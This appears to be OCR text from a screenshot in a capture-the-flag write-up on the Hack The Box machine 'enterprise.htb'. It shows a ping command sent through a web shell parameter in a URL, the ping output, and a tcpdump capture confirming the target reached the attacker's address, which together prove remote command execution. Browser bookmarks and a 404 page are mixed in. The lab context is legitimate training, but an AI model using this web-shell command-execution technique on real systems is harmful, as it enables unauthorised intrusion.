 enterprise.htb:8080/dobliuw?0=ping -c 1 10.10.14.129
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PING 10.10.14.129 (10.10.14.129): 56 data bytes 64 bytes from 10.10.14.129: icmp_seq=0 ttl=62 time=225.894 ms ---
10.10.14.129 ping statistics --- 1 packets transmitted, 1 packets received, 0% packet loss round-trip min/avg/max/stddev =
225.894/225.894/225.894/0.000 ms
Ten Forward
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for
this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
404 Article not found
© 2024 Ten Forward
Back to Top
❯ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:55:24.996754 IP 10.10.10.61 > 10.10.14.129: ICMP echo request, id 35, seq 0, length 64
21:55:24.996812 IP 10.10.14.129 > 10.10.10.61: ICMP echo reply, id 35, seq 0, length 64